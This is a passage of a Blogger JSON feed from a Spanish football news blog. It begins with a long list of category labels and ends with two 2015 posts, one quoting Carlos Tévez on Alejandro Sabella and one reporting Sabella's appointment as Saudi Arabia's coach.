Eddahchouri"},{"term":"Zalaya"},{"term":"Zalea"},{"term":"Zaliukas"},{"term":"Zampedri"},{"term":"Zan Vipotnik"},{"term":"Zanelatto"},{"term":"Zappa"},{"term":"Zar"},{"term":"Zarabi"},{"term":"Zaragoza CFF"},{"term":"Zaragoza-Athletic"},{"term":"Zaragoza-Atlético de Madrid"},{"term":"Zaragoza-Deportivo"},{"term":"Zaragoza-Hércules"},{"term":"Zaragoza-Mallorca"},{"term":"Zaragoza-Osasuna"},{"term":"Zaragoza-Racing"},{"term":"Zaragoza-Sevilla"},{"term":"Zaragoza-Valencia"},{"term":"Zaragoza-Villarreal"},{"term":"Zaragoza-Xerez"},{"term":"Zardes"},{"term":"Zarek Valentin"},{"term":"Zarfino"},{"term":"Zarko Udovicic"},{"term":"Zaropoulos"},{"term":"Zaroury"},{"term":"Zarrabeitia"},{"term":"Zarraga"},{"term":"Zat Knight"},{"term":"Zavaleta"},{"term":"Zavan"},{"term":"Zawisza Bydgoszcz"},{"term":"Zaynutdinov"},{"term":"Zazo"},{"term":"Zdjelar"},{"term":"Ze María"},{"term":"Zeballos"},{"term":"Zeber"},{"term":"Zeefuik"},{"term":"Zekhnini"},{"term":"Zeno Debast"},{"term":"Zentner"},{"term":"Zermatten"},{"term":"Zerrouki"},{"term":"Zetterström"},{"term":"Zeus Carmona"},{"term":"Zhang"},{"term":"Zhang Xizhe"},{"term":"Zhao Zhen"},{"term":"Zico Junior"},{"term":"Zidan"},{"term":"Zimling"},{"term":"Zimmer"},{"term":"Zinho Vanheusden"},{"term":"Zirkzee"},{"term":"Zivkovic"},{"term":"Ziyad Baha"},{"term":"Zizzo"},{"term":"Zlín"},{"term":"Zoch"},{"term":"Zoco"},{"term":"Zohore"},{"term":"Zoilo"},{"term":"Zoilo Ceamanos"},{"term":"Zoko"},{"term":"Zolinski"},{"term":"Zoller"},{"term":"Zoltan Stieber"},{"term":"Zorc"},{"term":"Zorniger"},{"term":"Zotlán Gera"},{"term":"Zotov"},{"term":"Zrinjski Mostar"},{"term":"Zubaurre"},{"term":"Zubczuk"},{"term":"Zubeldia"},{"term":"Zuber"},{"term":"Zuerra"},{"term":"Zukanovic"},{"term":"Zule"},{"term":"Zuli"},{"term":"Zulia FC"},{"term":"Zuliani"},{"term":"Zulte-Waregem"},{"term":"Zumaquero"},{"term":"Zuqui"},{"term":"Zurimendi"},{"term":"Zuñiga"},{"term":"Zyen Jones"},{"term":"Zygmantovich"},{"term":"Zé Carlos"},{"term":"Zé Diogo"},{"term":"Zé Eduardo"},{"term":"Zé Ivaldo"},{"term":"Zé Love"},{"term":"Zé Luís"},{"term":"Zé Pedro"},{"term":"Zé Pinto"},{"term":"Zé Turbo"},{"term":"a"},{"term":"a Celta de Vigo"},{"term":"a Rumores"},{"term":"aDeSe"},{"term":"abel hernandez"},{"term":"adam jhonson"},{"term":"barcelona fichajes"},{"term":"botas de cristiano ronaldo"},{"term":"camiseta rooney"},{"term":"de Marsella"},{"term":"diseño web"},{"term":"eal"},{"term":"ebemmq¡e9999                                                           Chiellini"},{"term":"fichajes Barcelona"},{"term":"fichajes Brasil"},{"term":"fichajes de la premier"},{"term":"fichajes premier"},{"term":"franceses"},{"term":"futuros"},{"term":"gaspar Panadero"},{"term":"http:\/\/bit.ly\/28owZB6"},{"term":"iPad 5"},{"term":"iPad Air"},{"term":"iPad Mini"},{"term":"iPhone 5"},{"term":"iPhone 5C"},{"term":"iPhone 5S"},{"term":"iPhone 6S"},{"term":"iPhone 6S Plus"},{"term":"independiente de medellin"},{"term":"irina shaik"},{"term":"juan jesus"},{"term":"l"},{"term":"laterales izquierdos"},{"term":"leonel alvarez"},{"term":"m. united"},{"term":"major league"},{"term":"massimo moratti"},{"term":"michel vorm"},{"term":"mister"},{"term":"nueva camiseta del Real Madrid 2012\/2013"},{"term":"nueva tienda oficial malaga c.f. maria zambrano"},{"term":"oferta web"},{"term":"rondon"},{"term":"rumorer                                       ."},{"term":"rumores                               ."},{"term":"s"},{"term":"seguirá siendoun"},{"term":"selección de colombia"},{"term":"shirt rooney"},{"term":"utrech"},{"term":"velasco"},{"term":"webdelujo"},{"term":"´Noticias"},{"term":"Àlex Carbonell"},{"term":"Àlex Devia"},{"term":"Àlex Mañas"},{"term":"Ábila"},{"term":"África"},{"term":"Álbum"},{"term":"Álex Albistegi"},{"term":"Álex Alonso"},{"term":"Álex Baena"},{"term":"Álex Balboa"},{"term":"Álex Benítez"},{"term":"Álex Blázquez"},{"term":"Álex Callens"},{"term":"Álex Camacho"},{"term":"Álex Cantero"},{"term":"Álex Cerdá"},{"term":"Álex Colorado"},{"term":"Álex Corredera"},{"term":"Álex Cortell"},{"term":"Álex Cáceres"},{"term":"Álex De la Cruz"},{"term":"Álex Domínguez"},{"term":"Álex Español"},{"term":"Álex Felip"},{"term":"Álex Ferguson"},{"term":"Álex Forés"},{"term":"Álex Galler"},{"term":"Álex Geijo"},{"term":"Álex Guti"},{"term":"Álex Gómez"},{"term":"Álex Hernández"},{"term":"Álex Herrera"},{"term":"Álex Júnior"},{"term":"Álex Mateos"},{"term":"Álex Millan"},{"term":"Álex Mor"},{"term":"Álex Oliva"},{"term":"Álex Ortiz"},{"term":"Álex Palencia"},{"term":"Álex Pulga"},{"term":"Álex Romero"},{"term":"Álex Ruiz"},{"term":"Álex Ruíz"},{"term":"Álex Sala"},{"term":"Álex Santana"},{"term":"Álex Santelices"},{"term":"Álex Santomé"},{"term":"Álex Toral"},{"term":"Álex Vergaz"},{"term":"Álex Vigo"},{"term":"Álex Zendejas"},{"term":"Álvarez Tomé"},{"term":"Álvaro Antón"},{"term":"Álvaro Arroyo"},{"term":"Álvaro Barbosa"},{"term":"Álvaro Barreal"},{"term":"Álvaro Bastida"},{"term":"Álvaro Benito"},{"term":"Álvaro Bustos"},{"term":"Álvaro Carreras"},{"term":"Álvaro Carrillo"},{"term":"Álvaro Castiella"},{"term":"Álvaro Castillejo"},{"term":"Álvaro Ferllo"},{"term":"Álvaro Gonzi"},{"term":"Álvaro Juan"},{"term":"Álvaro Magalhaes"},{"term":"Álvaro Magalhães"},{"term":"Álvaro Martín"},{"term":"Álvaro Mayorga"},{"term":"Álvaro Medrán"},{"term":"Álvaro Mier"},{"term":"Álvaro Molina"},{"term":"Álvaro Montejo"},{"term":"Álvaro Moral"},{"term":"Álvaro Moro"},{"term":"Álvaro Muñiez"},{"term":"Álvaro Muñoz"},{"term":"Álvaro Navarro"},{"term":"Álvaro Odriozola"},{"term":"Álvaro Peña"},{"term":"Álvaro Quintino"},{"term":"Álvaro Ramos"},{"term":"Álvaro Ratón"},{"term":"Álvaro Rey"},{"term":"Álvaro Robles"},{"term":"Álvaro Romero"},{"term":"Álvaro Sanjuán"},{"term":"Álvaro Silva"},{"term":"Álvaro Traver"},{"term":"Álvaro Valles"},{"term":"Álvaro Vela"},{"term":"Álvaro Vergara"},{"term":"Álvaro Vieira"},{"term":"Álvaro Zazo"},{"term":"Álvaro de Dios"},{"term":"Ánderson Luís"},{"term":"Ángel Alarcón"},{"term":"Ángel Ayala"},{"term":"Ángel Baena"},{"term":"Ángel Cuéllar"},{"term":"Ángel Gracia"},{"term":"Ángel Gutiérrez"},{"term":"Ángel Martín González"},{"term":"Ángel Martínez"},{"term":"Ángel María Villar"},{"term":"Ángel Mena"},{"term":"Ángel Montoro"},{"term":"Ángel Moreno"},{"term":"Ángel Ortiz"},{"term":"Ángel Pajuelo"},{"term":"Ángel Rolón"},{"term":"Ángel Romero"},{"term":"Ángel Román"},{"term":"Ángel Sepúlveda"},{"term":"Ángel Troncho"},{"term":"Ángel Villar"},{"term":"Ángelo Henríquez"},{"term":"Ángelo Peña"},{"term":"Ángelo Rodríguez"},{"term":"Ányelo Mora"},{"term":"Ávila"},{"term":"Áviles"},{"term":"Ângelo Neto"},{"term":"Çakir"},{"term":"Çalhanoglu"},{"term":"Çani"},{"term":"Çaykur Rizespor"},{"term":"Çağdaş Atan"},{"term":"Çağlar Söyüncü"},{"term":"Çelikkaya"},{"term":"Écija Balompie"},{"term":"Éder"},{"term":"Éder Díez"},{"term":"Éric López"},{"term":"Érico Júnior"},{"term":"Érik Vera"},{"term":"ÍBV"},{"term":"Íbrahimovic"},{"term":"Íbson"},{"term":"Íscar Cup 2018"},{"term":"Íscarcup 2018"},{"term":"Ísrael Castro"},{"term":"Íñigo Calderón pasa a ser el ayudante de Iñaki Alonso"},{"term":"Íñigo Martínez"},{"term":"Íñigo Pérez"},{"term":"Ñam Ñam Poti Poti"},{"term":"Ñoño"},{"term":"Òscar Perarnau"},{"term":"Óscar Amat"},{"term":"Óscar Arroyo"},{"term":"Óscar Benitez"},{"term":"Óscar Benito"},{"term":"Óscar Céspedes"},{"term":"Óscar Doménech"},{"term":"Óscar Duarte"},{"term":"Óscar Fondevila"},{"term":"Óscar Jiménez"},{"term":"Óscar Lago"},{"term":"Óscar Lorenzo"},{"term":"Óscar Lozano"},{"term":"Óscar López"},{"term":"Óscar Martín"},{"term":"Óscar Mascarell"},{"term":"Óscar Meneses"},{"term":"Óscar Mingueza"},{"term":"Óscar Pareja"},{"term":"Óscar Piris"},{"term":"Óscar Pérez"},{"term":"Óscar Quesada"},{"term":"Óscar Rubio"},{"term":"Óscar Serrano"},{"term":"Óscar Sierra"},{"term":"Óscar Suárez"},{"term":"Óscar Tabárez"},{"term":"Óscar Tábarez"},{"term":"Óscar Ureña"},{"term":"Óscar Uroz"},{"term":"Óscar Vales"},{"term":"Óscar Vega"},{"term":"Óscar Villegas"},{"term":"Ödegaard"},{"term":"Ömer Ali Sahiner"},{"term":"Örebro"},{"term":"Östersund"},{"term":"Östersunds"},{"term":"Özer Hurmaci"},{"term":"Özgür Çek"},{"term":"Özturk"},{"term":"Újpest"},{"term":"Última Hora"},{"term":"Ümraniyespor"},{"term":"Şahin"}],"title":{"type":"text","$t":"Nuevo Fútbol"},"subtitle":{"type":"html","$t":"futbol, noticias deportivas, fichajes..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/-\/Alejandro+Sabella?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/search\/label\/Alejandro%20Sabella"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13681126901770103897"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7173266713370403493"},"published":{"$t":"2015-11-09T13:48:00.000+01:00"},"updated":{"$t":"2015-11-09T13:48:00.796+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alejandro Sabella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sabella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez: \"No saludaría a Sabella\""},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y\/s1600\/liga+tev.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y\/s320\/liga+tev.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ESi me cruzara en la calle con él no lo saludaría\u003C\/b\u003E, miraría para otro lado. Él me tuvo en Brasil cuando yo era el capitán del Corinthians y él ayudante de Passarella. Fui el único que puso la cara cuando los iban a echar. Sé que tiene algo de relación con mi representante, pero a mí no me atendió el teléfono. No lo saludaría a Sabella porque no me daría para hacerlo, no es por nada. Respeto su decisión porque él armaba el equipo y decidía quién iba y quién no. Yo hice las cosas bien para poder estar y no estuve. Respeto su decisión pero no la comparto. El siempre tocó el tema del grupo y yo nunca entendí eso\", ha dicho Carlos Tévez, jugador actualmente de Boca Juniors."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7173266713370403493\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/11\/tevez-no-saludaria-a-sabella.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7173266713370403493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7173266713370403493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/11\/tevez-no-saludaria-a-sabella.html","title":"Tévez: \"No saludaría a Sabella\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQldV_IrOIoXh1NI56mF695q12ZqMrrRW2igfpgH1Hal5buwPxlUHM072c8ctelEIdX9k0l2h1FKJltN_L-E7cER-q_C0wYR32tNFJy-AFsLsHPzGzBDlPqKZvC1lhWXLhWONNXWee0Y\/s72-c\/liga+tev.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3983328829764193839"},"published":{"$t":"2015-08-03T22:37:00.000+02:00"},"updated":{"$t":"2015-08-03T22:37:00.814+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alejandro Sabella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arabia Saudí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fichajes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sabella"}],"title":{"type":"text","$t":"Oficial: Arabia Saudí firma a Alejandro Sabella"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4WnHqgsa2h1yNfWcs0GsAWhJSmyY8S7jpjIu0LOZBotVo-FRgpYSwQhxZzJGVjhYBB3Lj4bd6OULHcziOayewc3yPeUi3XIu9PJ8eUJKOMfRo8EOrFu-L_JClfShjqzpAFo7cOfSIg\/s1600\/Sabella.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4WnHqgsa2h1yNfWcs0GsAWhJSmyY8S7jpjIu0LOZBotVo-FRgpYSwQhxZzJGVjhYBB3Lj4bd6OULHcziOayewc3yPeUi3XIu9PJ8eUJKOMfRo8EOrFu-L_JClfShjqzpAFo7cOfSIg\/s320\/Sabella.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEs oficial, \u003Cb\u003EArabia Saudí\u003C\/b\u003E ha anunciado como \u003Cb\u003Enuevo técnico a Alejandro Sabella\u003C\/b\u003E, el argentino dirigirá al equipo después de acordarlo con la Federación de este país. Firma por tres temporadas, lo hace mirando al Mundial de Rusia de 2018. El mismo Sabella asumirá un nuevo reto, uno de los importantes viendo el nivel de la Selección que es de los más altos si se pone a entrenar a los suyos hasta la saciedad. Mucha suerte en su nueva etapa, no será fácil ni sencillo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3983328829764193839\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-arabia-saudi-firma-alejandro-sabella.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3983328829764193839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3983328829764193839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-arabia-saudi-firma-alejandro-sabella.html","title":"Oficial: Arabia Saudí firma a Alejandro Sabella"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4WnHqgsa2h1yNfWcs0GsAWhJSmyY8S7jpjIu0LOZBotVo-FRgpYSwQhxZzJGVjhYBB3Lj4bd6OULHcziOayewc3yPeUi3XIu9PJ8eUJKOMfRo8EOrFu-L_JClfShjqzpAFo7cOfSIg\/s72-c\/Sabella.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});